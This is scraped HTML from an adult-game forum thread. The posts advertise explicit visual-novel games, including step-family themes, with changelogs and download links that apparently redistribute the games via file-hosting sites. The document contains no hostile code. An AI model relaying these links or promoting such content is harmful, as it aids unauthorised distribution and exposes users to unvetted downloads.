<a href="http://imgbox.com/WRhjHiEi" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/6e/58/WRhjHiEi_t.png" data-url="https://thumbs2.imgbox.com/6e/58/WRhjHiEi_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/MxWBmuNS" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/bd/7d/MxWBmuNS_t.jpg" data-url="https://thumbs2.imgbox.com/bd/7d/MxWBmuNS_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/OBqOE6p7" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/42/39/OBqOE6p7_t.jpg" data-url="https://thumbs2.imgbox.com/42/39/OBqOE6p7_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/9RTASstR" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/30/18/9RTASstR_t.jpg" data-url="https://thumbs2.imgbox.com/30/18/9RTASstR_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/pZIPvzXw" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/51/6d/pZIPvzXw_t.jpg" data-url="https://thumbs2.imgbox.com/51/6d/pZIPvzXw_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/xR85rTyZ" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/40/83/xR85rTyZ_t.png" data-url="https://thumbs2.imgbox.com/40/83/xR85rTyZ_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/5sygiHrc" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/39/89/5sygiHrc_t.png" data-url="https://thumbs2.imgbox.com/39/89/5sygiHrc_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/me9Ln9S4" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/67/53/me9Ln9S4_t.jpg" data-url="https://thumbs2.imgbox.com/67/53/me9Ln9S4_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/cQ3Pxpla" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/0c/56/cQ3Pxpla_t.png" data-url="https://thumbs2.imgbox.com/0c/56/cQ3Pxpla_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/mnjULv7Z" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/b2/43/mnjULv7Z_t.png" data-url="https://thumbs2.imgbox.com/b2/43/mnjULv7Z_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/50TJMol7" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/5a/c9/50TJMol7_t.jpg" data-url="https://thumbs2.imgbox.com/5a/c9/50TJMol7_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
In this game you will play as a young adult, who is living together with his attractive (step*)mother and 2 hot (step*)sisters, in a city filled with even more gorgeous women! Each NPC has their own storyline and you get to decide when and where you would like to explore and which girl you want to pursue. Every update will expand on existing storylines, but also on adding new locations, girls, jobs, events, etc.<br />
* Depending on your preferences.?<br />
<br />
Changelog:v1.0.2<br />
Hey guys, the final version of Man of the House is finished!<br />
Like I said before, this doesn’t mean there won’t be any future updates, but for now I will start focusing on the development of my new game.<br />
This update adds the last remaining ending, plus a very special bonus ending.<br />
Thank you all for your support over the last 2 years and enjoy the update!<br />
New content<br />
<br />
    Added a new ending for Diane (with 6 new animations).<br />
    Added a new bonus ending for (with 8 new animations).<br />
    Added a cosplay collectable.<br />
<br />
Gameplay<br />
<br />
    Added a confirm dialog to the unlock memories button in the cheat console.<br />
<br />
Bug fixes<br />
<br />
    Fixed a lot of minor bugs and typos again. Thanks for all the feedback &amp; bug reports guys!<br />
<br />
Global<br />
<br />
    Finalized preparations for the Steam release!<br />
<br />
Have fun with the new version!<br />
Feedback is appreciated, as always!<br />
All the best,<br />
Faerin<br />
<br />
Developer: Faerin<br />
Platform: Windows<br />
Language: English, German, French, Spanish, Portuguese, Dutch and Russian<br />
Version: 1.0.2 Extra<br />
Censored: No<br />
Size: 2650 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37701" data-url="https://k2s.cc/file/4385e2b8f5a58/Man_of_the_House_v1.0.2_extra.part1.rar" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/4385e2b8f5a58/Man_of_the_House_v1.0.2_extra.part1.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37702" data-url="https://k2s.cc/file/f3e74a836db9a/Man_of_the_House_v1.0.2_extra.part2.rar" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/f3e74a836db9a/Man_of_the_House_v1.0.2_extra.part2.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37703" data-url="https://k2s.cc/file/4d9e650153f8b/Man_of_the_House_v1.0.2_extra.part3.rar" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/4d9e650153f8b/Man_of_the_House_v1.0.2_extra.part3.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />
OR<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37704" data-url="https://fboom.me/file/4385e2b8f5a58/Man_of_the_House_v1.0.2_extra.part1.rar" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/4385e2b8f5a58/Man_of_the_House_v1.0.2_extra.part1.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37705" data-url="https://fboom.me/file/f3e74a836db9a/Man_of_the_House_v1.0.2_extra.part2.rar" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/f3e74a836db9a/Man_of_the_House_v1.0.2_extra.part2.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37706" data-url="https://fboom.me/file/4d9e650153f8b/Man_of_the_House_v1.0.2_extra.part3.rar" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/4d9e650153f8b/Man_of_the_House_v1.0.2_extra.part3.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1085823"
		id="js-post-1085823">

		<span class="u-anchorTarget" id="post-1085823"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1085823" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-20T21:30:57+0100" data-time="1569011457" data-date-string="Sep 20, 2019" data-time-string="9:30 PM" title="Sep 20, 2019 at 9:30 PM">Sep 20, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1085823"
									data-xf-init="share-tooltip" data-href="/posts/1085823/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1085823" rel="nofollow">
										#18
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1085823"
							data-lb-caption-desc="sandrab758 &middot; Sep 20, 2019 at 9:30 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">House of Pleasure Version 0.3<br />
<br />
<a href="http://imgbox.com/ArTff7Au" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/37/3e/ArTff7Au_t.jpg" data-url="https://thumbs2.imgbox.com/37/3e/ArTff7Au_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/XypAGt4v" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/31/59/XypAGt4v_t.jpg" data-url="https://thumbs2.imgbox.com/31/59/XypAGt4v_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/HVNsBpjI" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/37/dd/HVNsBpjI_t.jpg" data-url="https://thumbs2.imgbox.com/37/dd/HVNsBpjI_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/4nvbsZdc" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/83/b8/4nvbsZdc_t.jpg" data-url="https://thumbs2.imgbox.com/83/b8/4nvbsZdc_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/Pcp9n8uV" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/9d/20/Pcp9n8uV_t.jpg" data-url="https://thumbs2.imgbox.com/9d/20/Pcp9n8uV_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/itrVwUDp" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/84/76/itrVwUDp_t.jpg" data-url="https://thumbs2.imgbox.com/84/76/itrVwUDp_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/dMG8VMeC" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/39/5d/dMG8VMeC_t.jpg" data-url="https://thumbs2.imgbox.com/39/5d/dMG8VMeC_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/YPdVscVp" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/a7/15/YPdVscVp_t.jpg" data-url="https://thumbs2.imgbox.com/a7/15/YPdVscVp_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/wBGWwwxH" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/52/f1/wBGWwwxH_t.jpg" data-url="https://thumbs2.imgbox.com/52/f1/wBGWwwxH_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
A young guy alone in an unfamiliar city, living in a house with three attractive women. It seems that this fact can lead to a very interesting progress.<br />
<br />
Developer: deepandsilent3dx<br />
Platform: Windows<br />
Language: English<br />
Version: 0.3<br />
Censored: No<br />
Size: 750 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37707" data-url="https://k2s.cc/file/d4eb13d4166c9/House_Of_Pleasure_0.3_Win64.zip" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/d4eb13d4166c9/House_Of_Pleasure_0.3_Win64.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37708" data-url="https://fboom.me/file/d4eb13d4166c9/House_Of_Pleasure_0.3_Win64.zip" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/d4eb13d4166c9/House_Of_Pleasure_0.3_Win64.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1086563"
		id="js-post-1086563">

		<span class="u-anchorTarget" id="post-1086563"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1086563" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-20T23:15:04+0100" data-time="1569017704" data-date-string="Sep 20, 2019" data-time-string="11:15 PM" title="Sep 20, 2019 at 11:15 PM">Sep 20, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1086563"
									data-xf-init="share-tooltip" data-href="/posts/1086563/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1086563" rel="nofollow">
										#19
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1086563"
							data-lb-caption-desc="sandrab758 &middot; Sep 20, 2019 at 11:15 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">The Promise - Version 0.47a<br />
<br />
<a href="http://imgbox.com/OsMpw7PG" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/05/4a/OsMpw7PG_t.jpg" data-url="https://thumbs2.imgbox.com/05/4a/OsMpw7PG_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/HK21bhgQ" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/d9/9f/HK21bhgQ_t.jpg" data-url="https://thumbs2.imgbox.com/d9/9f/HK21bhgQ_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/tZrK7F00" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/84/22/tZrK7F00_t.jpg" data-url="https://thumbs2.imgbox.com/84/22/tZrK7F00_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/Tn43P6pl" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/0e/be/Tn43P6pl_t.jpg" data-url="https://thumbs2.imgbox.com/0e/be/Tn43P6pl_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/aCPjJb3B" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/21/5f/aCPjJb3B_t.jpg" data-url="https://thumbs2.imgbox.com/21/5f/aCPjJb3B_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/D4xLOe0C" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/ef/cf/D4xLOe0C_t.jpg" data-url="https://thumbs2.imgbox.com/ef/cf/D4xLOe0C_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/anlX17K4" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/ef/fc/anlX17K4_t.jpg" data-url="https://thumbs2.imgbox.com/ef/fc/anlX17K4_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/Xk1YDoR7" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/f1/fd/Xk1YDoR7_t.jpg" data-url="https://thumbs2.imgbox.com/f1/fd/Xk1YDoR7_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/MXQhkjWQ" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/2a/5f/MXQhkjWQ_t.jpg" data-url="https://thumbs2.imgbox.com/2a/5f/MXQhkjWQ_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
You play as a man aged forty who has given his family a lot of promises. And now it’s time to follow up on them. You must work hard and make many decisions for your life. And those will have influence on others, as well.<br />
The game is created with Ren‘Py and features 3D renders and animations made in DAZ Studio 3D. The game has an individual main story (The Promise) and a global main story. (But you don’t have to follow it, if you don’t like it). There are many side stories and smaller events, based on your decisions. It is possible that you close a route or get a different outcome.<br />
<br />
Change-Log:v0.47a<br />
Content ( 226 new images, 3 animations):<br />
    Added a new photoshoot with your wife with different outcomes.<br />
    Added a new book, the fishing set, jewellery and a Spa Voucher at the shop (only the book is currently useable)<br />
    Added some action at night at the park (To get the password you have to trigger the scenes with Marcus there.)<br />
    Added some scenes with Marcus in the park for certain situations, and the ability to send him a message for the invite. (After 20:00 sitting on the bench)<br />
    Added some more scenes for the couple in the park<br />
    Added two cut scenes for your wife (Reaching Corruption Level 1 and 2, available in the bedroom before she goes to work in the morning)<br />
    Added three cut scenes for Lisa (Reaching Relation Level 2 and Corruption Level 2 and after buying her a new Bikini)<br />
    Added the next jogging tour with Lisa<br />
    Added the Cinema event for Lisa<br />
    Improved some dialogues and scenes (Thanks to SDevil (Editor))<br />
<br />
Gameplay:<br />
    Added “fishing” at the stats site<br />
    Added the possibility to take a shower.<br />
    Added an explanation to inform you if you have forgotten the meeting with your wife and what the result of it.<br />
    Changed the book reading a little, now you can read a book more than one time until it’s finished. After this you will receive a Knowledge point.<br />
    Raised the hygiene values for brushing teeth and refresh yourself<br />
    Changed a little bit the Arousal/Hygiene system (BETA)<br />
    Updated the Tutorial<br />
    Removed the old Charm system, now you have to read books to increase your charm<br />
<br />
Bugfixing:<br />
    Fixed some smaller bugs<br />
    Fixed some bugs with the park events<br />
    Fixed a problem with Nina’s corruption level (The real max is 2)<br />
    Fixed some bugs with the Bar<br />
    Fixed a bug with the Scene Planner<br />
    Fixed a bug with Michelle’s Cut scenes<br />
    Fixed the wrong bikini picture shown in Lisa’s shopping event<br />
    Fixed Lisa’s picture shown during the weekend at 18:00 inside the kitchen<br />
    Fixed that couldn’t read the fishing books, because of this it is reseted<br />
    Fixed some bugs with the pictures on the map<br />
<br />
Developer/Publisher: Xagrim's Gameforge<br />
Platform: Windows, Linux<br />
Language: English<br />
Version: 0.47a<br />
Censored: No<br />
Size: 1200 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37759" data-url="https://k2s.cc/file/983788f4d451b/ThePromise-0.47a-pc.zip" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/983788f4d451b/ThePromise-0.47a-pc.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37760" data-url="https://fboom.me/file/983788f4d451b/ThePromise-0.47a-pc.zip" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/983788f4d451b/ThePromise-0.47a-pc.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1086575"
		id="js-post-1086575">

		<span class="u-anchorTarget" id="post-1086575"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1086575" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-20T23:16:40+0100" data-time="1569017800" data-date-string="Sep 20, 2019" data-time-string="11:16 PM" title="Sep 20, 2019 at 11:16 PM">Sep 20, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1086575"
									data-xf-init="share-tooltip" data-href="/posts/1086575/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1086575" rel="nofollow">
										#20
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1086575"
							data-lb-caption-desc="sandrab758 &middot; Sep 20, 2019 at 11:16 PM">

							

							<article class="message-body js-selectToQuote">
								
